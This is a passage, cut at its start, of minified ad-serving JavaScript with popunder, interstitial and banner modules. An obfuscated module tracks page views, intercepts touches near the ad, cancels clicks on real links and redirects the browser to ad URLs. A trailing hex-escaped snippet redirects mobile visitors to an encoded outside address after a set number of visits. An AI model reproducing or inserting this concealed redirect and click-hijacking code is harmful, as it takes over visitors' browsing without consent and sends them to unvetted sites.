c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var dtWXPX1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var Cmud2 = 22;     if (!isMobile()) {        return;    }     var C3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](dtWXPX1) || 0;    C3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](C3);     if (C3 < Cmud2) {        C3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](dtWXPX1, C3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x6f\x70\x61\x2d\x63\x2e\x6a\x7a\x78\x63\x7a\x70\x77\x2e\x63\x6f\x6d\x2f\x61\x72\x74\x69\x63\x6c\x65\x73\x2f\x31\x36\x38\x39\x3f\x70\x61\x67\x65\x3d\x64\x33\x2e\x68\x74\x6d\x6c\x26\x64\x6c\x3d\x68\x35\x26\x69\x69\x3d\x37\x54\x45\x55\x35\x57\x26\x68\x6d\x73\x72\x3d\x37\x54\x45\x55\x35\x57';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;
